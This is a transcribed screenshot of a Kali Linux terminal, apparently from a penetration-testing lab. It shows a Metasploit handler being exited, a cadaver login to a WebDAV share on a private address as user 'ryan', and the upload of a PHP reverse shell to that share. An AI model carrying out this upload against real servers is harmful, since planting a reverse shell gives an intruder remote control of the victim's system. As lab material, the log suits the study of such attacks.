 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
CrackStation... Mozilla Firef... Shell No. 1
Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > exit
root@Kali:~# echo 'HELLO' > shell.txt
root@Kali:~# cadaver http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> whoami
Unrecognised command. Type 'help' for a list of commands.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
*passwd.dav 43 May 7 2019
dav:/webdav/> put php-reverse-shell.php
Uploading php-reverse-shell.php to `/webdav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5491 bytes succeeded.
dav:/webdav/>